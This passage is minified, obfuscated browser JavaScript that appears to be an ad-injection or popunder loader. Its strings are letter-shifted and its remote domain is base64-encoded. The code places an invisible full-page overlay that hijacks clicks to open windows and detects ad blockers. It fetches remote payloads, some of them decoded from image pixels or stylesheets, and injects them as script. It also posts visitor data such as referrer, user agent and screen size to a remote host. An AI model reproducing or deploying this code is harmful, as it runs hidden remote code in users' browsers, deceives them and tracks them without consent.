q[e.Tj];f[e.Pj](e.gr,r),f[e.fj]=()=>{t[e.Nr]=f[e.bE](),q[e.PK](t,e.fK)},f[e.Rr]=()=>{t[e.Nr]=e.Fb,q[e.PK](t,e.fK)},f[e.xk]()}oe&&(oe[e.T](Ne,jn),oe[e.T](Te,mn));var ht=e.u,wt=e.z,V=e.a,ze=i[e.qr],T=[q],Jt=[],gt=()=>{};ze&&ze[e.Rr]&&(gt=ze[e.Rr]);try{let n=T[e.kK](-e.U)[e.oj]();for(;n&&n!==n[e.rk]&&n[e.rk][e.uj][e.JK];)T[e.Hj](n[e.rk]),n=n[e.rk]}catch(n){}T[e.X](n=>{n[e.Ub][e.PM][e.NM][e.aM]||(n[e.Ub][e.PM][e.NM][e.aM]=c[e.A]()[e.IK](e.lK)[e.kK](e.V));let t=n[e.Ub][e.PM][e.NM][e.aM];n[t]=n[t]||[];try{n[V]=n[V]||[]}catch(r){}});function Ut(n,t,r,f=e.J,u=e.J,o){let M;try{M=ze[e.Ek][e.Pk](e.iK)[e.V]}catch(d){}try{let d=q[e.Ub][e.PM][e.NM][e.aM]||V,b=q[d][e.FK](l=>l[e.Kk]===r&&l[e.bb])[e.vM](),p=e.MK();p[e.jk]=n,p[e.Mb]=t,p[e.Kk]=r,p[e.bb]=b?b[e.bb]:u,p[e.Eb]=M,p[e.Yb]=f,p[e.Sb]=o,o&&o[e.db]&&(p[e.db]=o[e.db]),Jt[e.Hj](p),T[e.X](l=>{let J=l[e.Ub][e.PM][e.NM][e.aM]||V;l[J][e.Hj](p);try{l[V][e.Hj](p)}catch(E){}})}catch(d){}}function Ae(n,t){let r=Pt();for(let f=e.J;f<r[e.SK];f++)if(r[f][e.Kk]===t&&r[f][e.jk]===n)return!e.J;return!e.U}function Pt(){let n=[];for(let t=e.J;t<T[e.SK];t++){let r=T[t][e.Ub][e.PM][e.NM][e.aM],f=T[t][r]||[];for(let u=e.J;u<f[e.SK];u++)n[e.FK](({format:o,zoneId:M})=>{let d=o===f[u][e.jk],b=M===f[u][e.Kk];return d&&b})[e.SK]>e.J||n[e.Hj](f[u])}try{for(let t=e.J;t<T[e.SK];t++){let r=T[t][V]||[];for(let f=e.J;f<r[e.SK];f++)n[e.FK](({format:u,zoneId:o})=>{let M=u===r[f][e.jk],d=o===r[f][e.Kk];return M&&d})[e.SK]>e.J||n[e.Hj](r[f])}}catch(t){}return n}function En(n,t){T[e.NK](r=>{let f=r[e.Ub][e.PM][e.NM][e.aM]||V;return(r[f]||[])[e.FK](u=>n[e.LM](u[e.Kk])>-e.U)})[e.sK]((r,f)=>r[e.CK](f),[])[e.X](r=>{try{r[e.Sb][e.ek](t)}catch(f){}})}var Y=e.MK();Y[e.U]=e.x,Y[e.d]=e.r,Y[e.Z]=e.K,Y[e.i]=e.j,Y[e.w]=e.k,Y[e.I]=e.M,Y[e.V]=e.b;var W=e.MK();W[e.U]=e.E,W[e.I]=e.Y,W[e.i]=e.S,W[e.V]=e.b;var k=e.MK();k[e.U]=e.g,k[e.V]=e.C,k[e.d]=e.G,k[e.Z]=e.G,k[e.i]=e.G;var m=9809957,F=9809950,xK=3,vt=1,_t=30,Ct=1,sK=true,hK=U[e.bK](g(\'eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==\')),A=1,ln=\'Ly94N2kwLmNvbS81Lzk4MDk5NTc=\',yn=\'eDdpMC5jb20=\',Bt=2,Nt=1761223920*e.mr,Tt=\'V2@%YSU2B]G~\',Ft=\'m5o\',At=\'ah28jxviiic\',pn=\'1h1pc1bjky0dwv\',xn=\'z36\',sn=\'bnaxeeg1z4d\',Lt=\'_gkgissx\',Xt=\'_yisjkbsv\',Zt=true,x=e.MK(),Dt=e.XM[e.Pk](e.h)[e.zj]()[e.EK](e.h);typeof q<e.l&&(x[e.UK]=q,typeof q[e.uj]<e.l&&(x[e.aj]=q[e.uj])),typeof i<e.l&&(x[e.dK]=i,x[e.ZK]=i[Dt]),typeof w<e.l&&(x[e.or]=w);function hn(){let{doc:n}=x;try{x[e.pK]=n[e.pK]}catch(t){let r=[][e.eb][e.Sk](n[e.qb](e.kk),f=>f[e.Ek]===e.Jj);x[e.pK]=r&&r[e.Zb][e.pK]}}hn(),x[e.s]=()=>{if(!q[e.rk])return e.v;try{let n=q[e.rk][e.Ub],t=n[e.pK](e.zM);return n[e.ib][e.Yk](t),t[e.JM]!==n[e.ib]?!e.U:(t[e.JM][e.gk](t),x[e.UK]=q[e.rk],x[e.dK]=x[e.UK][e.Ub],hn(),!e.J)}catch(n){return!e.U}},x[e.D]=()=>{try{return x[e.dK][e.qr][e.JM]!==x[e.dK][e.ib]?(x[e.Rb]=x[e.dK][e.qr][e.JM],(!x[e.Rb][e.xK][e.iM]||x[e.Rb][e.xK][e.iM]===e.Zk)&&(x[e.Rb][e.xK][e.iM]=e.mb),!e.J):!e.U}catch(n){return!e.U}};var ae=x;function Rt(n,t,r){let f=ae[e.dK][e.pK](e.kk);f[e.xK][e.Mk]=e.Xj,f[e.xK][e.JK]=e.Xj,f[e.xK][e.bk]=e.J,f[e.Ek]=e.Jj,(ae[e.dK][e.BM]||ae[e.ZK])[e.Yk](f);let u=f[e.FM][e.Pj][e.Sk](ae[e.UK],n,t,r);return f[e.JM][e.gk](f),u}var be,Yt=[];function Qt(){let n=[e.Ck,e.Gk,e.hk,e.vk,e.Ok,e.Wk,e.ck,e.pk],t=[e.uK,e.Bk,e.Qk,e.Vk,e.Hk],r=[e.nk,e.uk,e.zk,e.ak,e.Xk,e.Jk,e.Uk,e.dk,e.Zk,e.ik,e.wk,e.Ik],f=c[e.lk](c[e.A]()*n[e.SK]),u=n[f][e.sk](e.yj(e.Ck,e.qM),()=>{let o=c[e.lk](c[e.A]()*r[e.SK]);return r[o]})[e.sk](e.yj(e.Gk,e.qM),()=>{let o=c[e.lk](c[e.A]()*t[e.SK]),M=t[o],d=c[e.EE](e.LK,M[e.SK]),b=c[e.lk](c[e.A]()*d);return e.h[e.CK](M)[e.CK](b)[e.kK](M[e.SK]*-e.U)});return e.Dk[e.CK](be,e.iK)[e.CK](u,e.iK)}function Ht(){return e.h[e.CK](Qt()[e.kK](e.J,-e.U),e.wK)}function Ot(n){return n[e.Pk](e.iK)[e.kK](e.i)[e.EK](e.iK)[e.Pk](e.h)[e.sK]((t,r,f)=>{let u=c[e.EE](f+e.U,e.I);return t+r[e.Aj](e.J)*u},e.Ak)[e.IK](e.lK)}function Vt(){let n=i[e.pK](e.kk);return n[e.xK][e.Mk]=e.Xj,n[e.xK][e.JK]=e.Xj,n[e.xK][e.bk]=e.J,n}function wn(n){n&&(be=n,Gt())}function Gt(){be&&Yt[e.X](n=>n(be))}function St(n){try{let t=i[e.pK](e.cr);t[e.aK]=e.RM,(i[e.BM]||i[e.PM])[e.Yk](t),N(()=>{try{n(getComputedStyle(t,e.v)[e.wE]!==e.XE)}catch(r){n(!e.J)}},e.ok)}catch(t){n(!e.J)}}function It(){let n=Bt===e.U?e.Uj:e.dj,t=e.mM[e.CK](n,e.oM)[e.CK](Y[A]),r=e.MK();r[e.ek]=wn,r[e.tk]=xt,r[e.yk]=sn,r[e.Lk]=pn,r[e.Nk]=xn,Ut(t,ht,m,Nt,F,r)}function Jn(){let n=W[A];return Ae(n,F)||Ae(n,m)}function gn(){let n=W[A];return Ae(n,F)}function Wt(){let n=[e.Fk,e.qk,e.Rk,e.mk],t=i[e.pK](e.kk);t[e.xK][e.bk]=e.J,t[e.xK][e.JK]=e.Xj,t[e.xK][e.Mk]=e.Xj,t[e.Ek]=e.Jj;try{i[e.PM][e.Yk](t),n[e.X](r=>{try{q[r]}catch(f){delete q[r],q[r]=t[e.FM][r]}}),i[e.PM][e.gk](t)}catch(r){}}var Le=e.MK(),je=e.MK(),Xe=e.MK(),$t=e.U,ee=e.h,me=e.h;Ze();function Ze(){if(ee)return;let n=fe(()=>{if(gn()){H(n);return}if(me){try{let t=me[e.Pk](le)[e.FK](M=>!le[e.hK](M)),[r,f,u]=t;me=e.h,Xe[e.o]=f,Le[e.o]=r,je[e.o]=Nn(u,e.Tr),[Le,je,Xe][e.X](M=>{ye(M,st,$t)});let o=[_e(Le[e.t],je[e.t]),_e(Xe[e.t],je[e.t])][e.EK](e.DK);ee!==o&&(ee=o,En([m,F],ee))}catch(t){}H(n)}},e.ok)}function Un(){return ee}function kt(){ee=e.h}function Ee(n){n&&(me=n)}var y=e.MK();y[e.A]=e.h,y[e.e]=e.h,y[e.t]=e.h,y[e.y]=void e.J,y[e.L]=e.v,y[e.N]=_e(Ft,At);var Pn=new s,vn=!e.U;_n();function _n(){y[e.y]=!e.U,Pn=new s;let n=Mr(y,Fe),t=fe(()=>{if(y[e.t]!==e.h){if(H(t),q[e.zK](e.P,n),y[e.t]===e.Fb){y[e.y]=!e.J;return}try{if(C(y[e.e])[e.NE](e.J)[e.X](f=>{y[e.A]=e.h;let u=Cn(e.KY,e.uE);C(u)[e.NE](e.J)[e.X](o=>{y[e.A]+=v[e.Kj](Cn(e.ej,e.tj))})}),gn())return;let r=e.IE*e.Lj*e.mr;N(()=>{if(vn)return;let f=new s()[e.xM]()-Pn[e.xM]();y[e.L]+=f,_n(),Ze(),hr()},r)}catch(r){}y[e.y]=!e.J,y[e.t]=e.h}},e.ok);q[e.T](e.P,n)}function er(){return y[e.t]=y[e.t]*e.UM%e.Tk,y[e.t]}function Cn(n,t){return n+er()%(t-n)}function nr(n){return n[e.Pk](e.h)[e.sK]((t,r)=>(t<<e.Z)-t+r[e.Aj](e.J)&e.Tk,e.J)}function tr(){return[y[e.A],y[e.N]][e.EK](e.DK)}function De(){let n=[...e.dM],t=(c[e.A]()*e.ZM|e.J)+e.d;return[...C(t)][e.NK](r=>n[c[e.A]()*n[e.SK]|e.J])[e.EK](e.h)}function Re(){return y[e.y]}function rr(){vn=!e.J}var le=e.yj(e.YK,e.h),Kr=typeof i<e.l?i[e.qr]:e.v,fr=e.F,ur=e.q,or=e.R,qr=e.m;function ye(n,t,r){let f=n[e.o][e.Pk](le)[e.FK](o=>!le[e.hK](o)),u=e.J;return n[e.t]=f[u],n[e.SK]=f[e.SK],o=>{let M=o&&o[e.tM]&&o[e.tM][e.aK],d=o&&o[e.tM]&&o[e.tM][e.ob];if(M===t)for(;d--;)u+=r,u=u>=f[e.SK]?e.J:u,n[e.t]=f[u]}}function Mr(n,t){return r=>{let f=r&&r[e.tM]&&r[e.tM][e.aK],u=r&&r[e.tM]&&r[e.tM][e.Nr];if(f===t)try{let o=(n[e.L]?new s(n[e.L])[e.IK]():u[e.Pk](fr)[e.eb](p=>p[e.DM](e.FE)))[e.Pk](ur)[e.oj](),M=new s(o)[e.cE]()[e.Pk](or),d=M[e.vM](),b=M[e.vM]()[e.Pk](qr)[e.vM]();n[e.e]=a(b/Ct,e.LK)+e.U,n[e.L]=n[e.L]?n[e.L]:new s(o)[e.xM](),n[e.t]=nr(d+Tt)}catch(o){n[e.t]=e.Fb}}}function Bn(n,t){let r=new ut(t);r[e.XK]=n,Kr[e.fk](r)}function Nn(n,t){return C[e.TM](e.v,e.MK(e.SK,t))[e.NK]((r,f)=>Mt(n,f))[e.EK](e.AK)}var Tn=e.U,Ye=e.MK(),Fn=e.MK(),An=e.MK();Ye[e.o]=pn,q[e.T](e.P,ye(Ye,ce,Tn));var dr=Ye[e.SK]*e.Tr;Fn[e.o]=Nn(sn,dr),An[e.o]=xn,q[e.T](e.P,ye(Fn,ce,e.Tr)),q[e.T](e.P,ye(An,ce,Tn));var Ln=e.f,pe=e.xr,ir=e.W,cr=e.l;function Xn(n){let t=a(n,e.LK)[e.IK](e.lK),r=[Ln,t][e.EK](cr),f=[Ln,t][e.EK](ir);return[r,f]}function zr(n,t){let[r,f]=Xn(n);j[r]=e.J,j[f]=t}function ar(n){let[t,r]=Xn(n),f=a(j[t],e.LK)||e.J,u=j[r];return f>=e.i?(delete j[t],delete j[r],e.v):u?(j[t]=f+e.U,u):e.v}function br(n){let t=new s()[e.xM]();try{j[pe]=e.h[e.CK](t,e.gb)[e.CK](n)}catch(r){}}function jr(){try{if(!j[pe])return e.h;let[n,t]=j[pe][e.Pk](e.gb);return a(n,e.LK)+e.Zj<new s()[e.xM]()?(delete j[pe],e.h):t}catch(n){return e.h}}var mr=e.rr,Er=e.Kr,Qe=e.jr,lr=e.kr,Zn=e.Mr,He=e.br,xe=e.Er,se=e.Yr,Dn=e.Sr,yr=e.gr,pr=e.Cr,xr=e.Gr,Oe=e.hr,Rn=e.vr,he=!e.U;function sr(){return e.eK[e.CK](m,e.tK)}function ne(){return Un()}function hr(){let n=e.MK(),t=fe(()=>{Re()&&(H(t),Ve())},e.ok);n[e.aK]=Fe,q[e.PK](n,e.fK)}function Ve(n){let t=new q[e.Tj];t[e.Pj](yr,e.Dk[e.CK](tr())),n&&t[e.rM](Qe,lr),t[e.rM](xr,k[A]),t[e.fj]=()=>{if(t[e.lb]===e.wb){let r=t[e.bE]()[e.VE]()[e.Pk](e.yj(e.HE,e.h)),f=e.MK();r[e.X](u=>{let o=u[e.Pk](e.oE),M=o[e.vM]()[e.eM](),d=o[e.EK](e.oE);f[M]=d}),f[Oe]?(he=!e.J,Ee(f[Oe]),n&&br(f[Oe])):f[Rn]&&Ee(f[Rn]),n||Ze()}},t[e.Rr]=()=>{n&&(he=!e.J,Ee(e.YE))},kt(),t[e.xk]()}function Yn(n){return new O((t,r)=>{let f=new s()[e.xM](),u=fe(()=>{let o=Un();o?(H(u),o===e.tE&&r(new I(e.tr)),he&&(n||rr(),t(o)),t()):f+e.lE<new s()[e.xM]()&&(H(u),r(new I(e.TE)))},e.ok)})}function wr(){let n=jr();if(n)he=!e.J,Ee(n);else{let t=fe(()=>{Re()&&(H(t),Ve(!e.J))},e.ok)}}var Qn=e.Or,wK=e.gK[e.CK](m,e.GK),Ge=e.Wr,JK=vt*e.Pr,gK=_t*e.mr;q[Ge]||(q[Ge]=e.MK());function Jr(n){try{let t=e.h[e.CK](Qn)[e.CK](n),r=an[t]||j[t];if(r)return new s()[e.xM]()>a(r,e.LK)}catch(t){}return!e.J}function Hn(n){let t=new s()[e.xM]()+e.Zj,r=e.h[e.CK](Qn)[e.CK](n);q[Ge][n]=!e.J;try{j[r]=t}catch(f){}try{an[r]=t}catch(f){}}var Q=w[e.fr],gr=Q[e.yK](e.yj(e.KM,e.h))||[],Ur=Q[e.yK](e.yj(e.jM,e.h))||[],On=a(gr[e.U],e.LK)||a(Ur[e.U],e.LK),we=e.yj(e.ij,e.h)[e.hK](Q),Pr=e.yj(e.rK,e.KK)[e.hK](Q),Vn=we||Pr,vr=e.yj(e.wj,e.h)[e.hK](Q),_r=e.yj(e.Ij,e.lj)[e.hK](Q),Cr=e.yj(e.kM,e.KK)[e.hK](Q)&&e.yj(e.MM,e.KK)[e.hK](Q),P,te,Se=!e.U,Gn=!e.U,Sn=g(yn),Br=[e.vK,e.H,e.OK,e.WK,e.cK];function Nr(n,t){let r=!Cr&&On<e.bM;n[e.T]?(we||(On&&!Vn?n[e.T](e.vK,t,!e.J):(_r||vr)&&!Vn?n[e.T](e.H,t,!e.J):(n[e.T](e.H,t,!e.J),n[e.T](e.OK,t,!e.J))),r?we?n[e.T](e.WK,t,!e.J):n[e.T](e.cK,t,!e.J):we&&n[e.T](e.H,t,!e.J)):i[e.sj]&&n[e.sj](e.E,t)}function Ie(n){!Jr(n)||Gn||(Gn=n===m,P=i[e.pK](e.cr),P[e.xK][e.iM]=e.EM,P[e.xK][e.rk]=e.J,P[e.xK][e.wM]=e.J,P[e.xK][e.IM]=e.J,P[e.xK][e.lM]=e.J,P[e.xK][e.ur]=e.Tk,P[e.xK][e.sM]=e.YM,te=t=>{if(Se)return;t[e.SE](),t[e.gE](),qe();let r=Rt(e.Dk[e.CK](Sn,e.nE)[e.CK](n,e.pE));r&&n===F?Hn(n):r&&n===m&&N(()=>{r[e.sE]||Hn(n)},e.mr)},Nr(P,te),i[e.PM][e.Yk](P),Se=!e.U)}function qe(){try{Br[e.X](n=>{q[e.zK](n,te,!e.J),q[e.zK](n,te,!e.U)}),P&&i[e.PM][e.gk](P),te=void e.J}catch(n){}Se=!e.J}function We(){return te===void e.J}function In(n){Sn=n}var Tr=e.cr,Wn=i[e.pK](Tr),Fr=e.pr,Ar=e.Br,Lr=e.Qr,Xr=e.Vr,Zr=e.Hr,Dr=e.nr;Wn[e.xK][e.ur]=Fr,Wn[e.xK][e.zr]=Ar;function Rr(n){let t=C[e.KE][e.kK][e.Sk](i[e.Tb])[e.FK](r=>r[e.xb]===n)[e.oj]()[e.Dj];return(t[e.J][e.fM][e.DM](e.AM)?t[e.J][e.xK][e.SM]:t[e.V][e.xK][e.SM])[e.kK](e.U,-e.U)}function $e(n){return Kt(g(n)[e.Pk](e.h)[e.NK](function(t){return e.jE+(e.Bk+t[e.Aj](e.J)[e.IK](e.uE))[e.kK](-e.V)})[e.EK](e.h))}function ke(n){let t=g(n),r=new rt(t[e.SK]);return new ve(r)[e.NK]((f,u)=>t[e.Aj](u))}function Yr(n,t){return new O((r,f)=>{let u=i[e.pK](Lr);u[e.xb]=n,u[e.Pb]=Xr,u[e.pM]=Dr,u[e.fb]=Zr,i[e.ib][e.xE](u,i[e.ib][e.kE]),u[e.fj]=()=>{try{let o=Rr(u[e.xb]);u[e.JM][e.gk](u),r(t===xe?ke(o):$e(o))}catch(o){f()}},u[e.Rr]=()=>{u[e.JM][e.gk](u),f()}})}function Qr(n,t){return new O((r,f)=>{let u=new ot;u[e.fb]=e.tb,u[e.Ek]=n,u[e.fj]=()=>{let o=i[e.pK](e.JE);o[e.Mk]=u[e.Mk],o[e.JK]=u[e.JK];let M=o[e.UE](e.dE);M[e.QE](u,e.J,e.J);let{data:d}=M[e.ZE](e.J,e.J,u[e.Mk],u[e.JK]),b=d[e.kK](e.J,e.zE)[e.FK]((E,Z)=>(Z+e.U)%e.d)[e.zj]()[e.sK]((E,Z,Ke)=>E+Z*c[e.EE](e.PE,Ke),e.J),p=[];for(let E=e.zE;E<d[e.SK];E++)if((E+e.U)%e.d){let Z=d[E];(t===xe||Z>=e.qE)&&p[e.Hj](v[e.Kj](Z))}let l=L(p[e.EK](e.h)[e.yE](e.J,b)),J=t===xe?ke(l):$e(l);return r(J)},u[e.Rr]=()=>f()})}function Hr(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=new q[e.Tj];if(d[e.Pj](f,n),d[e.nM]=r,d[e.rE]=!e.J,d[e.rM](mr,L(B(t))),d[e.fj]=()=>{let b=e.MK();b[e.lb]=d[e.lb],b[e.Nr]=r===He?U[e.BE](d[e.Nr]):d[e.Nr],[e.wb,e.RE][e.LM](d[e.lb])>=e.J?o(b):M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},d[e.Rr]=()=>{M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},f===Dn){let b=typeof u==e.GE?U[e.BE](u):u;d[e.rM](Qe,Zn),d[e.xk](b)}else d[e.xk]()})}function Or(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=Ot(n),b=Vt(),p=!e.U,l,J,E=()=>{try{b[e.JM][e.gk](b),q[e.zK](e.P,Z),p||M(new I(e.xY))}catch(Ke){}};function Z(Ke){let de=ue[e.rb](Ke[e.tM])[e.oj]();if(de===d)if(cn(J),Ke[e.tM][de]===e.v){let D=e.MK();D[de]=e.MK(e.DE,e.AE,e.cM,L(B(t)),e.QM,f,e.BM,typeof u==e.GE?U[e.BE](u):u),f===Dn&&(D[de][e.eE]=U[e.BE](e.MK(e.jr,Zn))),b[e.FM][e.PK](D,e.fK)}else{p=!e.J,E(),cn(l);let D=e.MK(),dn=U[e.bK](g(Ke[e.tM][de]));D[e.lb]=dn[e.iE],D[e.Nr]=r===xe?ke(dn[e.BM]):$e(dn[e.BM]),[e.wb,e.RE][e.LM](D[e.lb])>=e.J?o(D):M(new I(e.rY[e.CK](D[e.lb],e.mE)[e.CK](t)))}}q[e.T](e.P,Z),b[e.Ek]=n,(i[e.BM]||i[e.PM])[e.Yk](b),J=N(E,e.ME),l=N(E,e.Fr)})}function Je(n){try{return n[e.Pk](e.iK)[e.V][e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()}catch(t){return e.h}}var Me=e.ar,Vr=e.Xr,Gr=e.O,Sr=e.l,Ir=e.Jr,G=e.MK();G[e.Ur]=e.O,G[e.dr]=e.W,G[e.Zr]=e.c,G[e.ir]=e.p,G[e.wr]=e.B,G[e.Ir]=e.Q;function $n(n,t){let r=G[t]||Sr,f=a(n,e.LK)[e.IK](e.lK),u=[Me,f][e.EK](r),o=[Me,f,Vr][e.EK](r),M=[Me,f,Gr][e.EK](r);return[u,o,M]}function Wr(){let n=j[Me];if(n)return n;let t=c[e.A]()[e.IK](e.lK)[e.kK](e.V);return j[Me]=t,t}function $r(n){let t=e.gM[e.CK](ne(),e.CM),r=ue[e.rb](n)[e.NK](u=>{let o=ft(n[u]);return[u,o][e.EK](e.CE)})[e.EK](e.GM),f=new q[e.Tj];f[e.Pj](e.Sr,t,!e.J),f[e.rM](Qe,pr),f[e.xk](r)}function ge(n,t){let[r,f,u]=$n(n,t),o=a(j[u],e.LK)||e.J;j[u]=o+e.U,j[r]=new s()[e.xM](),j[f]=e.h}function Ue(n,t,r){let[f,u,o]=$n(n,t);if(j[f]&&!j[u]){let M=a(j[o],e.LK)||e.J,d=a(j[f],e.LK),b=new s()[e.xM](),p=b-d,{referrer:l}=i,J=q[e.nj][e.xb];j[u]=b,j[o]=e.J;let E=e.MK(e.Cb,n,e.Gb,l,e.hb,p,e.vb,r,e.Ob,b,e.Wb,Wr(),e.cb,J,e.pb,d,e.Bb,M,e.Qb,w[e.fr],e.Vb,q[e.uj][e.Mk],e.Hb,q[e.uj][e.JK],e.QM,t||Ir,e.nb,new s()[e.mj](),e.ub,Je(r),e.zb,Je(l),e.ab,Je(J),e.Xb,w[e.yb]||w[e.Lb]);$r(E)}}var kr=e.yj(e.BK,e.KK),eK=e.yj(e.QK),nK=e.yj(e.VK),tK=e.lr,kn=[tK,m[e.IK](e.lK)][e.EK](e.h),re=e.MK();re[e.W]=oK,re[e.B]=qK,re[e.Q]=nn,re[e.Xr]=et;var rK=[nn,et];function KK(n){return kr[e.hK](n)?n:eK[e.hK](n)?e.hM[e.CK](n):nK[e.hK](n)?e.Dk[e.CK](q[e.nj][e.Ib])[e.CK](n):q[e.nj][e.xb][e.Pk](e.iK)[e.kK](e.J,-e.U)[e.CK](n)[e.EK](e.iK)}function fK(){let n=[j[kn]][e.CK](ue[e.rb](re));return n[e.FK]((t,r)=>t&&n[e.LM](t)===r)}function uK(){return[...rK]}function en(n,t,r,f,u){let o=n[e.vM]();return f&&f!==se?o?o(t,r,f,u)[e.xj](M=>M)[e.RK](()=>en(n,t,r,f,u)):nn(t,r,f,u):o?re[o](t,r||e.Nb)[e.xj](M=>(j[kn]=o,M))[e.RK](()=>en(n,t,r,f,u)):new O((M,d)=>d())}function oK(n,t){X(e.qK);let r=e.ir,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.Kb)[e.CK](L(n));return Yr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function qK(n,t){X(e.mK);let r=e.wr,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.jb)[e.CK](L(n));return Qr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function nn(n,t,r,f){X(e.oK);let u=e.Ir,o=De(),M=e.Dk[e.CK](ne(),e.iK)[e.CK](o,e.OM);return Hr(M,n,t,r,f)[e.xj](d=>(ge(m,u),d))[e.RK](d=>{throw Ue(m,u,M),d})}function et(n,t,r,f){X(e.WM),wn(ne());let u=e.TK,o=Ht();return Or(o,n,t,r,f)[e.xj](M=>(ge(m,u),M))[e.RK](M=>{throw Ue(m,u,o),M})}function tn(n,t,r,f){n=KK(n),r=r?r[e.kb]():e.h;let u=r&&r!==se?uK():fK();return X(e.h[e.CK](r,e.m)[e.CK](n)),en(u,n,t,r,f)[e.xj](o=>o&&o[e.Nr]?o:e.MK(e.lb,e.wb,e.Nr,o))}var rn=e.sr,Kn=e.Dr,MK=e.Ar,dK=e.er,iK=e.tr,cK=e.yr,zK=e.Lr,aK=e.Nr,fn,un;function on(n){let t=n&&n[e.tM]&&n[e.tM][e.cM],r=n&&n[e.tM]&&n[e.tM][e.pM],f=n&&n[e.tM]&&n[e.tM][e.BM],u=n&&n[e.tM]&&n[e.tM][e.QM],o=n&&n[e.tM]&&n[e.tM][e.VM],M=n&&n[e.tM]&&n[e.tM][e.HM],d=n&&n[e.tM]&&n[e.tM][e.nM],b=n&&n[e.tM]&&n[e.tM][e.uM],p=b===m||b===F,l=e.MK();o!==rn&&o!==Kn||(r===MK?(l[e.pM]=dK,l[e.sb]=A,l[e.uM]=m,l[e.Db]=F):r===iK&&M&&(!b||p)&&(l[e.pM]=cK,l[e.HM]=M,tn(t,d,u,f)[e.xj](J=>{let E=e.MK();E[e.pM]=aK,E[e.cM]=t,E[e.HM]=M,E[e.tM]=J,qn(o,E)})[e.RK](J=>{let E=e.MK();E[e.pM]=zK,E[e.cM]=t,E[e.HM]=M,E[e.Fb]=J&&J[e.P],qn(o,E)})),l[e.pM]&&qn(o,l))}function qn(n,t){switch(t[e.VM]=n,n){case Kn:un[e.PK](t);break;case rn:default:fn[e.PK](t);break}q[e.PK](t,e.fK)}function bK(){try{fn=new zn(rn),fn[e.T](e.P,on),un=new zn(Kn),un[e.T](e.P,on)}catch(n){}q[e.T](e.P,on)}var nt=i[e.qr];function jK(n,t,r){return new O((f,u)=>{X(e.Ab);let o;if([e.d,e.i,e.Z][e.LM](A)>-e.U){o=i[e.pK](e.zM);let M=i[e.hE](n);o[e.fj]=r,o[e.Yk](M),o[e.vE](e.OE,m),o[e.vE](e.WE,Je(g(ln)));try{nt[e.JM][e.xE](o,nt)}catch(d){(i[e.BM]||i[e.PM])[e.Yk](o)}}else R(n);N(()=>(o!==void e.J&&o[e.JM][e.gk](o),Jn(t)?(X(e.aE),f()):u()))})}function mK(n,t){let r=n===e.U?sr():g(ln);return tn(r,e.v,e.v,e.v)[e.xj](f=>(f=f&&e.Nr in f?f[e.Nr]:f,f&&zr(m,f),f))[e.RK](()=>ar(m))[e.xj](f=>{f&&jK(f,n,t)})}It();function Pe(n){return Jn()?e.v:(X(e.yM),Wt(),tt(n))}function tt(n){return A===e.U&&We()&&Ie(m),Re()?(Ve(),q[wt]=tn,Yn()[e.xj](t=>{if(t&&A===e.U){let r=new q[e.Tj];r[e.Pj](e.Yr,e.Dk[e.CK](t)),r[e.rM](Er,m),In(t),r[e.fj]=()=>{let f=i[e.pK](e.zM),u=i[e.hE](r[e.Nr][e.sk](e.yj(e.kY,e.qM),o()));f[e.fj]=n;function o(){let M=e.jY[e.CK](c[e.A]()[e.IK](e.lK)[e.kK](e.V));return q[M]=q[e.Ub],M}f[e.Yk](u),(i[e.BM]||i[e.PM])[e.Yk](f),N(()=>{f!==void e.J&&(f[e.JM][e.gk](f),qe())})},r[e.xk]();return}mK(A,n)[e.xj](()=>{En([m,F],ne())})})):N(tt,e.ok)}function EK(){We()&&Ie(F),St(n=>{try{return n&&We()&&(qe(),Ie(m)),wr(),Yn(!e.J)[e.xj](t=>{Mn(n,t)})[e.RK](()=>{Mn(n)})}catch(t){return Mn(n)}})}function Mn(n,t){let r=t||g(yn);In(r);let f=i[e.pK](e.zM);f[e.Rr]=()=>{qe(),Pe()},f[e.fj]=()=>{qe()},f[e.Ek]=e.gM[e.CK](r,e.Jb)[e.CK](n?m:F),(i[e.BM]||i[e.PM])[e.Yk](f)}q[Lt]=Pe,q[Xt]=Pe,N(Pe,e.Fr),Bn(Fe,Te),Bn(ce,Ne),bK(),Zt&&A===e.U&&EK();try{$}catch(n){}})()})(ue.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.9",z:"lrsbdajktffb",a:"lrsradymfe",X:"radQmot",J:0,U:1,d:4,Z:5,i:3,w:6,I:7,l:"g",s:"fdkFab",D:"sqfBmdqzfZapq",A:"dmzpay",e:"fuyqe",t:"ogddqzf",y:"dqmpk",L:"pmfq",N:"fxp",F:"\\r\\n",q:",",R:"F",m:":",o:"dmi",T:"mppQhqzfXuefqzqd",P:"yqeemsq",f:"yspn9a79sh",xr:"q5qedx1ekg5",rr:"Fawqz",Kr:"Rmhuoaz",jr:"Oazfqzf-Fkbq",kr:"fqjf/tfyx",Mr:"mbbxuomfuaz/veaz",br:"veaz",Er:"nxan",Yr:"SQF",Sr:"BAEF",gr:"TQMP",Cr:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; 